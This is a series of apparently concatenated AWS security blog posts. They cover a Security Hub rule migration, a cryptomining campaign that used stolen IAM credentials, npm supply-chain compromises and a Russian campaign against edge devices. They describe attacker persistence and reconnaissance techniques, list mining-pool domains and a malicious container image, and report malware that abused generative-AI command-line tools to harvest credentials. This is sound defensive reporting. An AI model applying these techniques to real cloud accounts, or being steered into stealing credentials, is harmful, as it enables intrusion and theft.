For GuardDuty customers with unpatched CWP installations, this meant they would have received threat detection findings for communication attempts with threat indicators tracked in active threat detection. For Network Firewall customers using active threat detection, unpatched CWP workloads would have automatically been protected against this campaign even before this CVE was added to the CISA Known Exploitable Vulnerability list on November 4.
Conclusion
AWS active threat defense for Network Firewall uses MadPot intelligence and multi-layered protection to disrupt attacker kill chains and reduce the operational burden for security teams. With automated rule deployment, active threat defense creates multi-layered defenses within 30 minutes of new threats being detected by MadPot. Amazon GuardDuty customers automatically receive threat detection findings when workloads attempt to communicate with malicious infrastructure identified by active threat defense, while AWS Network Firewall customers can actively block these threats using the active threat defense managed rule group. To get started, see Improve your security posture using Amazon threat intelligence on AWS Network Firewall.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
A new version of AWS Security Hub is now generally available with new capabilities to aggregate, correlate, and contextualize your security alerts across Amazon Web Services (AWS) accounts. The prior version is now known as AWS Security Hub CSPM and will continue to be available as a unique service focused on cloud security posture management and finding aggregation.
One capability available in both services is automation rules. In both Security Hub and Security Hub CSPM, you can use automation rules to automatically update finding fields when the criteria they define are met. In Security Hub, automation rules can be used to send findings to third-party platforms for operational response. Many existing Security Hub CSPM users have automation rules for tasks such as elevating the severity of a finding because it affects a production resource or adding a comment to assist in remediation workflows. While both services offer similar automation rule functionality, rules aren’t synchronized across the two services. If you are an existing Security Hub CSPM customer looking to adopt the new Security Hub, you might be interested in migrating the automation rules that have already been built. This helps keep your automation rules processing close to where you’re reviewing findings. As of publication, this capability is included in the cost of the Security Hub essentials plan. For current pricing details, refer to the Security Hub pricing page.
This post provides a solution to automatically migrate automation rules from Security Hub CSPM to Security Hub, helping you maintain your security automation workflows while taking advantage of the new Security Hub features. If you aren’t currently using automation rules and want to get started, see Automation rules in Security Hub.
Automation rule migration challenge
Security Hub CSPM uses the AWS Security Finding Format (ASFF) as the schema for its findings. This schema is fundamental to how automation rules are applied to findings as they are generated. Automation rules begin by defining one or more criteria and then selecting one or more actions that will be applied when the specified criteria are met. Each criterion specifies an ASFF field, an operator (such as equals or contains), and a value. Actions then update one or more ASFF fields.
The new version of Security Hub uses the Open Cybersecurity Schema Framework (OCSF), a widely adopted open-source schema supported by AWS and partners in the cybersecurity industry. Security Hub automation rules structurally work the same way as Security Hub CSPM rules. However, the underlying schema change means existing automation rules require transformation.
The solution provided in this post automatically discovers Security Hub CSPM automation rules, transforms them into the OCSF schema, and creates an AWS CloudFormation template that you can use to deploy them to your AWS account running the new version of Security Hub. Because of inherent differences between the ASFF and OCSF schemas, some rules can’t be automatically migrated, while others might require manual review after migration.
The following table show the current mapping between ASFF fields supported as criteria and their corresponding OCSF fields. These mappings may change in future service releases. Fields marked as N/A can’t be migrated and will require special consideration when migrating automation rules. They need to be redesigned in the new Security Hub. The solution provided in this post is designed to skip migration of rules with one or more ASFF criteria that don’t map to an OCSF field but will identify those rules in a report for your review.
Rule criterion in ASFF
Corresponding OCSF field
AwsAccountId
cloud.account.uid
AwsAccountName
cloud.account.name
CompanyName
metadata.product.vendor_name
ComplianceAssociatedStandardsId
compliance.standards
ComplianceSecurityControlId
compliance.control
ComplianceStatus
compliance.status
Confidence
confidence_score
CreatedAt
finding_info.created_time
Criticality
N/A
Description
finding_info.desc
FirstObservedAt
finding_info.first_seen_time
GeneratorId
N/A
Id
finding_info.uid
LastObservedAt
finding_info.last_seen_time
NoteText
comment
NoteUpdatedAt
N/A
NoteUpdatedBy
N/A
ProductArn
metadata.product.uid
ProductName
metadata.product.name
RecordState
activity_name
RelatedFindingsId
N/A
RelatedFindingsProductArn
N/A
ResourceApplicationArn
N/A
ResourceApplicationName
N/A
ResourceDetailsOther
N/A
ResourceId
resources[x].uid
ResourcePartition
resources[x].cloud_partition
ResourceRegion
resources[x].region
ResourceTags
resources[x].tags
ResourceType
resources[x].type
SeverityLabel
vendor_attributes.severity
SourceUrl
finding_info.src_url
Title
finding_info.title
Type
finding_info.types
UpdatedAt
finding_info.modified_time
UserDefinedFields
N/A
VerificationState
N/A
WorkflowStatus
status
The following table shows the ASFF fields that are supported as actions and their corresponding OCSF fields. Note that several action fields aren’t available in OCSF:
Rule action fields in ASFF
Corresponding OCSF field
Confidence
N/A
Criticality
N/A
Note
Comment
RelatedFindings
N/A
Severity
Severity
Types
N/A
UserDefinedFields
N/A
VerificationState
N/A
Workflow Status
Status
For Security Hub CSPM automation rules that include actions without OCSF equivalents, the solution is designed to migrate the rules but include only the supported actions. These rules will be designated as partially migrated in the rule description and the migration report. You can use this information to review and modify the rules before enabling them, helping to ensure that the new automation rules behave as expected.
Solution overview
This solution provides a set of Python scripts designed to assist with the migration of automation rules from Security Hub CSPM to the new Security Hub. Here’s how the migration process works:
Begin migration: The solution provides an orchestration script that initiates three sub-scripts and manages passing the proper inputs to them.
Discovery: The solution scans your Security Hub CSPM environment to identify and collect existing automation rules across specified AWS Regions.
Analysis: Each rule is evaluated to determine if it can be fully migrated, partially migrated, or requires manual intervention based on ASFF to OCSF field mapping compatibility.
Transformation: Compatible rules are automatically converted from the ASFF schema to the OCSF schema using predefined field mappings.
Template creation: The solution generates a CloudFormation template containing the transformed rules, maintaining their original order and Regional context.
Deployment: Review the generated template and deploy it to create the migrated rules in Security Hub, where they are created in a disabled state by default.
Validate and enable rules: Review each migrated rule in the AWS Management Console for Security Hub to verify its criteria, actions, and preview your current matching findings if applicable. After confirming that the rules work as intended individually and as a sequence, enable them to resume your automation workflows.
Figure 1: Architecture diagram showing scripts and how they interact with AWS
The solution, shown in Figure 1, consists of four Python scripts that work together to migrate your automation rules:
Orchestrator: Coordinates discovery, transformation, and generation along with reporting and logging
Rule discovery: Identifies and extracts existing automation rules from Security Hub CSPM across the Regions you specify
Schema transformation: Converts the rules from ASFF to OCSF format using the field mapping detailed earlier
Template generation: Creates CloudFormation templates that you can use to deploy the migrate rules
Before running the solution, ensure you have the following components and permissions in place.
Required software:
AWS CLI (latest version)
Python 3.12 or later
Python packages:
boto3 (latest version)
pyyaml (latest version)
Required permissions: For rule discovery and transformation:
securityhub:ListAutomationRules
securityhub:BatchGetAutomationRules
securityhub:GetFindingAggregator
securityhub:DescribeHub
securityhub:ListAutomationRulesV2
For template deployment:
cloudformation:CreateStack
cloudformation:UpdateStack
cloudformation:DescribeStacks
cloudformation:CreateChangeSet
cloudformation:DescribeChangeSet
cloudformation:ExecuteChangeSet
cloudformation:GetTemplateSummary
securityhub:CreateAutomationRuleV2
securityhub:UpdateAutomationRuleV2
securityhub:DeleteAutomationRuleV2
securityhub:GetAutomationRuleV2
securityhub:TagResource
securityhub:ListTagsForResource
AWS account configuration
Security Hub supports a delegated administrator account model when used with AWS Organizations. This delegated administrator account centralizes the management of security findings and service configuration across your organization’s member accounts. Automation rules must be created in the delegated administrator account in the home Region, and in unlinked Regions. Member accounts can’t create their own automation rules.
We recommend using the same account as the delegated administrator for Security Hub CSPM and Security Hub to maintain consistent security management. Configure your AWS CLI with credentials for this delegated administrator account before running the migration solution (see Setting up the AWS CLI for more information).
While this solution is primarily designed for delegated administrator deployments, it also supports single-account Security Hub implementations.
Key migration concepts
Before proceeding with the migration of your automation rules from Security Hub CSPM to Security Hub, it’s important to understand several key concepts that affect how rules are migrated and deployed. These concepts influence the migration process and the resulting behavior of your rules. Understanding them will help you plan your migration strategy and validate the results effectively.
Default rule state
By default, migrated rules are created in a DISABLED state, meaning the actions will not be applied to findings as they are generated. The solution can optionally create rules in an ENABLED state, but this is not recommended. Instead, create the rules in a DISABLED state, review each rule, preview matching findings, and then move the rule to an ENABLED state when ready.
Unsupported fields
The migration report details any rules that can’t be migrated because they include one or more Security Hub CSPM criteria that aren’t supported by the new Security Hub. These cases occur because of the differences between the ASFF and OCSF schemas. These rules require special attention because they can’t be automatically replicated with equivalent behavior. This is particularly important if you have Security Hub CSPM rules that depend on priority order.
When rules have actions that aren’t supported, they will still be migrated if at least one action is supported. Rules with partially supported actions are flagged in the migration report and the new automation rule description and should be reviewed.
Home and linked Regions
Both Security Hub CSPM and Security Hub support a home Region that aggregates findings from linked Regions. However, their automation rules behave differently. Security Hub CSPM automation rules operate on a Regional basis. This means they only affect findings generated in the Region where they are created. Even if you use a home Region, Security Hub CSPM automation rules do not apply to the findings aggregated from linked Regions in the home Region. Security Hub supports automation rules defined in a home Region and applied to all linked Regions, and does not support the creation of automation rules in linked Regions. However, in Security Hub, unlinked Regions can still have their own automation rules that will affect only the findings generated in that Region. Unlinked Regions will need to have automation rules applied separately
The solution supports two deployment modes to handle these differences. The first mode, called Home Region, should be used for Security Hub deployments with a home Region enabled. This mode identifies Security Hub CSPM automation rules from specified Regions and then recreates them with an additional criteria to account for the Region the rule came from. Then, one CloudFormation template is generated that can be deployed in the home Region. The automation rules will still operate as intended because of the addition of the criteria for the original Region where it was created.
The second mode is called Region-by-Region. This mode is for users who don’t currently use a home Region. In this mode, the solution still discovers automation rules in the Regions specified but generates a unique CloudFormation template for each Region. The resulting templates can then be deployed one by one to the delegated administrator account for their corresponding Region. No additional criteria are added to the automation rule in this mode.
It is possible to use a home Region with Security Hub and link some Regions, but not all. If this is the case, run the Home Region mode for the home Region and all linked Regions. Then, re-run the solution in Region-by-Region mode for all unlinked Regions.
Rule order
Both Security Hub CSPM and Security Hub automation rules have an order in which they are evaluated. This can be important for certain situations where different automation rules might apply to the same findings or take actions on the same fields. This solution preserves the original order of your automation rules.
If there are existing Security Hub automation rules, the solution creates the new automation rules beginning after the existing rules. For example, if you have 3 Security Hub automation rules and are migrating 10 new rules, the solution will assign orders 4 through 13 to the new rules.
When using the Home Region mode, the order of automation rules for each Region is preserved and clustered together in the final order. For example, if a user with three Security Hub automation rules in three different Regions migrates the rules, they will be migrated sequentially. The solution will first migrate all rules from Region 1 in their original order, followed by all rules from Region 2 in their original order, and finally all rules from Region 3 in their original order.
Deploy and validate the migration
Now that you have the prerequisites in place and understand the basic concepts, you’re ready to deploy and validate the migration.
2. Run the scripts following the instructions of the README file, which will contain the most up-to-date implementation instructions. This will generate a CloudFormation template that will create the new Security Hub automation rules. Deploy the CloudFormation template using the AWS CLI or console. For more details, see the Create a stack from the CloudFormation console or the README file.
When deployment is complete, you can use the Security Hub console to review your migrated automation rules. Remember that rules are created in a DISABLED state by default. Review each rule’s criteria and actions carefully, checking that they match your intended automation workflow. You can also preview what existing findings would have matched each automation rule in the console.
To review and validate migrated rules:
1. Go to the Security Hub console and choose Automations from the navigation pane.
Figure 2: Security Hub Automations page
2. Select a rule and then choose Edit at the top of the page.
Figure 3: Security Hub automation rule details
3. Choose Preview matching findings. It’s possible that no findings will be returned even if the automation rule is behaving as expected. This means only that there are currently no findings matching the rule criteria in Security Hub. In this case, you can still review the rule criteria.
Figure 4: Security Hub Edit automation rule page
4. After validating a rule’s configuration, you can enable it through the console from the rule editing page. You can also update the CloudFormation stack. If you didn’t need to change any criteria or actions of your automation rules, you can re-run the scripts with the optional —create-enabled flag to reproduce the CloudFormation template with all rules enabled and deploy it as an update to the existing stack.
Pay attention to any rules that have partially migrated actions, which will be noted in the Description of each rule. This means one or more actions from the original rule in Security Hub CSPM aren’t supported in Security Hub and the rule might behave differently than intended. The solution also produces a migration report that includes which rules were partially migrated and specifies which actions from the original rule could not be migrated. Review these rules carefully because they might behave differently than expected and need to be modified or recreated.
Figure 5: Review the descriptions of partially migrated automation rules
Conclusion
The new AWS Security Hub provides enhanced capabilities for aggregating, correlating, and contextualizing your security findings. While the schema change from ASFF to OCSF brings improved interoperability and integration options, it requires existing automation rules to be migrated. The solution provided in this post helps automate this migration process through discovering your existing rules, transforming them to the new schema, and generating CloudFormation templates that preserve rule order and Regional context.
After migrating your automation rules, start by reviewing the migration report to identify any rules that weren’t fully migrated. Pay special attention to rules marked as partially migrated, because these might behave differently than their original versions. We recommend testing each rule in a disabled state and validating that rules work together as expected—especially rules that operate on the same fields—before enabling them in your environment.
To learn more about Security Hub and its enhanced capabilities, see the Security Hub User Guide. If you have feedback about this post, submit comments in the Comments section below.
Amazon GuardDuty and our automated security monitoring systems identified an ongoing cryptocurrency (crypto) mining campaign beginning on November 2, 2025. The operation uses compromised AWS Identity and Access Management (IAM) credentials to target Amazon Elastic Container Service (Amazon ECS) and Amazon Elastic Compute Cloud (Amazon EC2). GuardDuty Extended Threat Detection was able to correlate signals across these data sources to raise a critical severity attack sequence finding. Using the massive, advanced threat intelligence capability and existing detection mechanisms of Amazon Web Services (AWS), GuardDuty proactively identified this ongoing campaign and quickly alerted customers to the threat. AWS is sharing relevant findings and mitigation guidance to help customers take appropriate action on this ongoing campaign.
It’s important to note that these actions don’t take advantage of a vulnerability within an AWS service but rather require valid credentials that an unauthorized user uses in an unintended way. Although these actions occur in the customer domain of the shared responsibility model, AWS recommends steps that customers can use to detect, prevent, or reduce the impact of such activity.
Understanding the crypto mining campaign
The recently detected crypto mining campaign employed a novel persistence technique designed to disrupt incident response and extend mining operations. The ongoing campaign was originally identified when GuardDuty security engineers discovered similar attack techniques being used across multiple AWS customer accounts, indicating a coordinated campaign targeting customers using compromised IAM credentials.
Operating from an external hosting provider, the threat actor quickly enumerated Amazon EC2 service quotas and IAM permissions before deploying crypto mining resources across Amazon EC2 and Amazon ECS. Within 10 minutes of the threat actor gaining initial access, crypto miners were operational.
A key technique observed in this attack was the use of ModifyInstanceAttribute with disable API termination set to true, forcing victims to re-enable API termination before deleting the impacted resources. Disabling instance termination protection adds an additional consideration for incident responders and can disrupt automated remediation controls. The threat actor’s scripted use of multiple compute services, in combination with emerging persistence techniques, represents an advancement in crypto mining persistence methodologies that security teams should be aware of.
The multiple detection capabilities of GuardDuty successfully identified the malicious activity through EC2 domain/IP threat intelligence, anomaly detection, and Extended Threat Detection EC2 attack sequences. GuardDuty Extended Threat Detection was able to correlate signals as an AttackSequence:EC2/CompromisedInstanceGroup finding.
Indicators of compromise (IoCs)
Security teams should monitor for the following indicators to identify this crypto mining campaign. Threat actors frequently modify their tactics and techniques, so these indicators might evolve over time:
Malicious container image – The Docker Hub image yenik65958/secret, created on October 29, 2025, with over 100,000 pulls, was used to deploy crypto miners to containerized environments. This malicious image contained a SBRMiner-MULTI binary for crypto mining. This specific image has been taken down from Docker Hub, but threat actors might deploy similar images under different names.
Automation and tooling – AWS SDK for Python (Boto3) user agent patterns indicating Python-based automation scripts were used across the entire attack chain.
Crypto mining domains:asia[.]rplant[.]xyz, eu[.]rplant[.]xyz, and na[.]rplant[.]xyz.
Infrastructure naming patterns – Auto scaling groups followed specific naming conventions: SPOT-us-east-1-G*-* for spot instances and OD-us-east-1-G*-* for on-demand instances, where G indicates the group number.
Attack chain analysis
The crypto mining campaign followed a systematic attack progression across multiple phases. Sensitive fields in this post were given fictitious values to protect personally identifiable information (PII).
Figure 1: Cryptocurrency mining campaign diagram
Initial access, discovery, and attack preparation
The attack began with compromised IAM user credentials possessing admin-like privileges from an anomalous network and location, triggering GuardDuty anomaly detection findings. During the discovery phase, the attacker systematically probed customer AWS environments to understand what resources they could deploy. They checked Amazon EC2 service quotas (GetServiceQuota) to determine how many instances they could launch, then tested their permissions by calling the RunInstances API multiple times with the DryRun flag enabled.
The DryRun flag was a deliberate reconnaissance tactic that allowed the actor to validate their IAM permissions without actually launching instances, avoiding costs and reducing their detection footprint. This technique demonstrates the threat actor was validating their ability to deploy crypto mining infrastructure before acting. Organizations that don’t typically use DryRun flags in their environments should consider monitoring for this API pattern as an early warning indicator of compromise. AWS CloudTrail logs can be used with Amazon CloudWatchalarms, Amazon EventBridge, or your third-party tooling to alert on these suspicious API patterns.
The threat actor called two APIs to create IAM roles as part of their attack infrastructure: CreateServiceLinkedRole to create a role for auto scaling groups and CreateRole to create a role for AWS Lambda. They then attached the AWSLambdaBasicExecutionRole policy to the Lambda role. These two roles were integral to the impact and persistence stages of the attack.
Amazon ECS impact
The threat actor first created dozens of ECS clusters across the environment, sometimes exceeding 50 ECS clusters in a single attack. They then called RegisterTaskDefinition with a malicious Docker Hub image yenik65958/secret:user. With the same string used for the cluster creation, the actor then created a service, using the task definition to initiate crypto mining on ECS AWS Fargate nodes. The following is an example of API request parameters for RegisterTaskDefinition with a maximum CPU allocation of 16,384 units.
Figure 2: Contents of the cryptocurrency mining script within the malicious image
The malicious image (yenik65958/secret:user) was configured to execute run.sh after it has been deployed. run.sh runs randomvirel mining algorithm with the mining pools: asia|eu|na[.]rplant[.]xyz:17155. The flag nproc --all indicates that the script should use all processor cores.
Amazon EC2 impact
The actor created two launch templates (CreateLaunchTemplate) and 14 auto scaling groups (CreateAutoScalingGroup) configured with aggressive scaling parameters, including a maximum size of 999 instances and desired capacity of 20. The following example of request parameters from CreateLaunchTemplate shows the UserData was supplied, instructing the instances to begin crypto mining.
The threat actor created auto scaling groups using both Spot and On-Demand Instances to make use of both Amazon EC2 service quotas and maximize resource consumption.
Spot Instance groups:
Targeted high performance GPU and machine learning (ML) instances (g4dn, g5, g5, p3, p4d, inf1)
Configured with 0% on-demand allocation and capacity-optimized strategy
After exhausting auto scaling quotas, the actor directly launched additional EC2 instances using RunInstances to consume the remaining EC2 instance quota.
Persistence
An interesting technique observed in this campaign was the threat actor’s use of ModifyInstanceAttribute across all launched EC2 instances to disable API termination. Although instance termination protection prevents accidental termination of the instance, it adds an additional consideration for incident response capabilities and can disrupt automated remediation controls. The following example shows request parameters for the API ModifyInstanceAttribute.
After all mining workloads were deployed, the actor created a Lambda function with a configuration that bypasses IAM authentication and creates a public Lambda endpoint. The threat actor then added a permission to the Lambda function that allows the principal to invoke the function. The following examples show CreateFunctionUrlConfig and AddPermission request parameters.
To prevent public Lambda URLs from being created, organizations can deploy service control policies (SCPs) that deny creation or updating of Lambda URLs with an AuthType of “NONE”.
The multilayered detection approach of GuardDuty proved highly effective in identifying all stages of the attack chain using threat intelligence, anomaly detection, and the recently launched Extended Threat Detection capabilities for EC2 and ECS.
Next, we walk through the details of these features and how you can deploy them to detect attacks such as these. You can enable GuardDuty foundational protection plan to receive alerts on crypto mining campaigns like the one described in this post. To further enhance detection capabilities, we highly recommend enabling GuardDuty Runtime Monitoring, which will extend finding coverage to system-level events on Amazon EC2, Amazon ECS, and Amazon Elastic Kubernetes Service (Amazon EKS).
GuardDuty EC2 findings
Threat intelligence findings for Amazon EC2 are part of the GuardDuty foundational protection plan, which will alert you to suspicious network behaviors involving your instances. These behaviors can include brute force attempts, connections to malicious or crypto domains, and other suspicious behaviors. Using third-party threat intelligence and internal threat intelligence, including active threat defense and MadPot, GuardDuty provides detection over the indicators in this post through the following findings: CryptoCurrency:EC2/BitcoinTool.B and CryptoCurrency:EC2/BitcoinTool.B!DNS.
GuardDuty IAM findings
The IAMUser/AnomalousBehavior findings spanning multiple tactic categories (PrivilegeEscalation, Impact, Discovery) showcase the ML capability of GuardDuty to detect deviations from normal user behavior. In the incident described in this post, the compromised credentials were detected due to the threat actor using them from an anomalous network and location and calling APIs that were unusual for the accounts.
GuardDuty Runtime Monitoring
GuardDuty Runtime Monitoring is an important component for Extended Threat Detection attack sequence correlation. Runtime Monitoring provides host level signals, such as operating system visibility, and extends detection coverage by analyzing system-level logs indicating malicious process execution at the host and container level, including the execution of crypto mining programs on your workloads. The CryptoCurrency:Runtime/BitcoinTool.B!DNS and CryptoCurrency:Runtime/BitcoinTool.B findings detect network connections to crypto-related domains and IPs, while the Impact:Runtime/CryptoMinerExecuted finding detects when a process running is associated with a cryptocurrency mining activity.
GuardDuty Extended Threat Detection
Launched at re:Invent 2025, AttackSequence:EC2/CompromisedInstanceGroup finding represents one of the latest Extended Threat Detection capabilities in GuardDuty. This feature uses AI and ML algorithms to automatically correlate security signals across multiple data sources to detect sophisticated attack patterns of EC2 resource groups. Although AttackSequences for EC2 are included in the GuardDuty foundational protection plan, we strongly recommend enabling Runtime Monitoring. Runtime Monitoring provides key insights and signals from compute environments, enabling detection of suspicious host-level activities and improving correlation of attack sequences. For AttackSequence:ECS/CompromisedCluster attack sequences, Runtime Monitoring is required to correlate container-level activity.
Monitoring and remediation recommendations
To protect against similar crypto mining attacks, AWS customers should prioritize strong identity and access management controls. Implement temporary credentials instead of long-term access keys, enforce multi-factor authentication (MFA) for all users, and apply least privilege to IAM principals limiting access to only required permissions. You can use AWS CloudTrail to log events across AWS services and combine logs into a single account to make them available to your security teams to access and monitor. To learn more, refer to Receiving CloudTrail log files from multiple accounts in the CloudTrail documentation.
Confirm GuardDuty is enabled across all accounts and Regions with Runtime Monitoring enabled for comprehensive coverage. Integrate GuardDuty with AWS Security Hub and Amazon EventBridge or third-party tooling to enable automated response workflows and rapid remediation of high-severity findings. Implement container security controls, including image scanning policies and monitoring for unusual CPU allocation requests in ECS task definitions. Finally, establish specific incident response procedures for crypto mining attacks, including documented steps to handle instances with disabled API termination—a technique used by this attacker to complicate remediation efforts.
AWS incident response operates around the clock to protect our customers, the AWS Cloud, and the AWS global infrastructure. Through that work, we learn from a variety of issues and spot unique trends.
Over the past few months, high-profile software supply chain threat campaigns involving third party software repositories have highlighted the importance of protecting software supply chains for organizations of all types. In this post, we share how AWS responded to recent threats like the Nx package compromise, the Shai-Hulud worm, and a token-farming campaign in which Amazon Inspector identified more than 150,000 malicious packages (one of the largest attacks ever seen in open-source registries).
AWS Security responded to each of the examples in this post with a methodical and systematic approach. A key part of our incident response approach is to continually drive improvements into our response workflow and security systems to improve ahead of future incidents. We are also deeply committed to helping our customers and the global security community improve. Our goal with this post is to share our experiences responding to these incidents and to share the lessons we’ve learned.
Nx compromise attempts to scale through Generative AI
In late August 2025, abnormal patterns in third party software Generative AI prompt executions triggered an immediate escalation to our incident response teams. Within 30 minutes, a security incident command was established, and teams around the world began coordinating an investigation.
The investigation uncovered and confirmed the presence of a Javascript file, “telemetry.js”, that was designed to exploit GenAI command line tools through a popular npm package called Nx that had been compromised. Our teams analyzed the malware and confirmed that the actors were attempting to steal sensitive configuration files through GitHub. However, they failed to generate valid access tokens which prevented any data from being compromised. This analysis resulted in critical data that helped our teams take direct action to protect AWS and our customers.
Working through our incident response process, some of the tasks our teams undertook included:
Produced a comprehensive impact assessment of AWS services and infrastructure. The assessment acts as a map that defines the scope of the incident and identifies the areas of the environment that need to be verified as part of the response.
Implemented repository-level blocklisting of npm packages to prevent further exposure to the compromised npm packages.
Conducted a deep dive to identify any potentially affected resources and look for any other attack vectors.
Investigated, analyzed, and remediated any affected hosts.
Used the learnings from our analysis to create improved detections across the environment and to enhance the security measures for Amazon Q. This included new system prompt guardrails to reject credential-harvesting, fixes to prevent system prompt extraction, and additional hardening measures for high-privilege execution modes.
The learnings from this work resulted in improvements we ingested into our incident response process and enhanced our detections mechanisms by improving how we monitor behavioral anomalies and cross-reference multiple intelligence sources. These efforts proved critical in identifying and responding to subsequent npm supply chain threat campaigns attacks.
Shai-Hulud and other npm campaigns
Then, just 3 weeks later in early September 2025, the two other npm supply chain campaigns began: the first targeted 18 popular packages (like Chalk and Debug) and the second dubbed, “Shai-Hulud”, targeted 180 packages in its first wave, with a second wave, “Shai-Hulud 2″, occurring in late November 2025. These types of campaigns attempt to compromise trusted developer machines to gain a foothold in an environment.
The Shai-Hulud worm attempts to harvest npm tokens, GitHub personal access tokens, and cloud credentials. When npm tokens are found, Shai-Hulud expands its reach by publishing infected packages as updates to packages those tokens have access to in the npm registry. The now compromised packages will execute the worm as a postinstall script, continuing to propagate the infection as new users download them. The worm also attempts to manipulate GitHub repositories to use malicious workflows to propagate and maintain its foothold in the repositories it has already infected.
While these events each took a different approach, the lessons AWS Security learned from the response to the Nx package compromise contributed to the response to these campaigns. Within 7 minutes of the publication of the packages affected by Shai-Hulud, we initiated our response process. Some of the key tasks we undertook during these responses included:
Registered the affected packages with the Open Source Security Foundation (OpenSSF), enabling a coordinated response across the security community. > Read more about how the Amazon Inspector team’s detection systems discovered these packages and how they work with the OpenSSF to help the security community respond to incidents like this one.
Performed monitoring to detect anomalous behavior. Where suspicious activity was detected, we took immediate action to notify impacted customers through AWS Personal Health Dashboard notifications, AWS Support cases, and direct email to the security contact for the accounts.
Analyzed the compromised npm packages to better understand the full capabilities of the worm, including development of a custom detonation script using generative AI, which was safely executed in a controlled sandbox environment. This work revealed the methods used by the malware to target GitHub tokens, AWS credentials, Google Cloud credentials, npm tokens, and environment variables. With this information, we used AI to analyze obfuscated JavaScript code to expand the scope of known indicators and affected packages.
By improving how we detect anomalous behavior that’s consistent with credential theft, how we analyze patterns across the npm repository, and—yet again—cross-referencing against multiple intelligence sources, AWS Security was able to build a deeper understanding of these types of coordinated campaigns. This helps to distinguish legitimate package activity from these types of malicious activities. This helped our teams respond even more effectively just a month later.
tea[.]xyz token farming
Late October and into early November, the techniques developed by the Amazon Inspector team that had been refined in the previous incidents detected a spike in compromised npm packages. The system discovered a renewed push to compromise the Tea tokens used to help recognize work done in the open-source community.
The team discovered 150,000 compromised packages during the threat actor’s campaign. At each detection, the team was able to automatically register the malicious package with the OpenSSF malicious package registry within 30 minutes. This rapid response not only protected customers using Amazon Inspector, but by sharing these results with the community, other teams and tools could protect their environments as well.
Every time that AWS Security teams identified a detection, we learned something new and we were able to incorporate this into our incident response process and further enhance our detections. The unique target of this campaign—tea[.]xyz tokens—provided another vector to refine the detections and protections various AWS Security teams had in place.
And, as we were finalizing this post (December 2025), we encountered another wave of activity seemingly targeting npm packages—nearly 1,000 suspicious packages detected in the npm registry over the course of a week. This wave, referred to as “elf-“, was engineered to steal sensitive system data and authentication credentials. Our automated defense mechanisms swiftly identified these packages and reported them to the OpenSSF.
How you can protect your organization
In this post, we’ve described how we learn from our incident response process and how the recent supply chain campaigns targeting the npm registry have helped us improve our internal systems and the products our customers use to fulfill their responsibilities in the Shared Responsibility Model. While each customer’s scale and systems will differ, we recommend incorporating the AWS Well-Architected Framework and the AWS Security Incident Response Technical Guide into your organization’s operations, and adopting the following strategy to enhance the resilience of your organization against these types of attacks:
Implement continuous monitoring and enhanced detections to identify unusual patterns, enabling early threat detection. Periodically audit security tooling detection coverage by comparing results against multiple authoritative sources. AWS Services like AWS Security Hub provide a comprehensive view of the cloud environment, security findings and compliance checks enabling organizations to respond at scale and Amazon Inspector can assist with continuous monitoring of the software supply chain.
Maintain a comprehensive inventory of all open-source dependencies, including transitive dependencies and deployment locations, enabling rapid response when threats are identified. AWS services like Amazon Elastic Container Registry (ECR) can assist with automatic container scanning to identify vulnerabilities, and AWS Systems Manager[1][2] can be configured to meet security and compliance objectives.
Report suspicious packages to maintainers, share threat intelligence with industry groups, and participate in initiatives that strengthen collective defense. See our AWS Security Bulletins page for more information about recent security bulletins posted. Partnerships and contributing to the global security community matters.
Implement proactive research, comprehensive investigation, and coordinated response (e.g. AWS Security Incident Response), which use a combination of security tooling, subject matter experts, and practiced response procedures.
Supply chain attacks continue to evolve in sophistication and scale, as demonstrated by examples mentioned in this post. These campaigns share common patterns – exploiting trust relationships within the open-source network, operating at massive scale, credential harvesting and unauthorized secrets access, and using enhanced techniques to evade traditional security controls.
The lessons learned from these events underscore the critical importance of implementing layered security controls, maintaining continuous monitoring, and participating in collaborative defense efforts. As these threats continue to evolve, AWS continues to provide customers with on-going protection through our comprehensive security approach. We are committed to continuous learning to help improve our work, to help our customers, and help the security community.
Contributors to this post: Mark Nunnikhoven, Catherine Watkins, Tam Ngo, Anna Brinkmann, Christine DeFazio, Chris Warfield, David Oxley, Logan Bair, Patrick Collard, Chun Feng, Sai Srinivas Vemula, Jorge Rodriguez, and Hari Nagarajan
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
As we conclude 2025, Amazon Threat Intelligence is sharing insights about a years-long Russian state-sponsored campaign that represents a significant evolution in critical infrastructure targeting: a tactical pivot where what appear to be misconfigured customer network edge devices became the primary initial access vector, while vulnerability exploitation activity declined. This tactical adaptation enables the same operational outcomes, credential harvesting, and lateral movement into victim organizations’ online services and infrastructure, while reducing the actor’s exposure and resource expenditure.
Going into 2026, organizations must prioritize securing their network edge devices and monitoring for credential replay attacks to defend against this persistent threat. Based on infrastructure overlaps with known Sandworm (also known as APT44 and Seashell Blizzard) operations observed in Amazon’s telemetry and consistent targeting patterns, we assess with high confidence this activity cluster is associated with Russia’s Main Intelligence Directorate (GRU). The campaign demonstrates sustained focus on Western critical infrastructure, particularly the energy sector, with operations spanning 2021 through the present day.
Technical details
Campaign scope and targeting: Amazon Threat Intelligence observed sustained targeting of global infrastructure between 2021-2025, with particular focus on the energy sector. The campaign demonstrates a clear evolution in tactics.
2022-2023: Confluence vulnerability exploitation (CVE-2021-26084, CVE-2023-22518); continued misconfigured device targeting
2024: Veeam exploitation (CVE-2023-27532); continued misconfigured device targeting
2025: Sustained targeting of misconfigured customer network edge device targeting; decline in N-day/zero-day exploitation activity
Primary targets:
Energy sector organizations across Western nations
Critical infrastructure providers in North America and Europe
Organizations with cloud-hosted network infrastructure
Commonly targeted resources:
Enterprise routers and routing infrastructure
VPN concentrators and remote access gateways
Network management appliances
Collaboration and wiki platforms
Cloud-based project management systems
Targeting the “low-hanging fruit” of likely misconfigured customer devices with exposed management interfaces achieves the same strategic objectives, which is persistent access to critical infrastructure networks and credential harvesting for accessing victim organizations’ online services. The threat actor’s shift in operational tempo represents a concerning evolution: while customer misconfiguration targeting has been ongoing since at least 2022, the actor maintained sustained focus on this activity in 2025 while reducing investment in zero-day and N-day exploitation. The actor accomplishes this while significantly reducing the risk of exposing their operations through more detectable vulnerability exploitation activity.
Credential harvesting operations
While we did not directly observe the victim organization credential extraction mechanism, multiple indicators point to packet capture and traffic analysis as the primary collection method:
Temporal analysis: Time gap between device compromise and authentication attempts against victim services suggests passive collection rather than active credential theft
Credential type: Use of victim organization credentials (not device credentials) for accessing online services indicates interception of user authentication traffic
Known tradecraft: Sandworm operations consistently involve network traffic interception capabilities
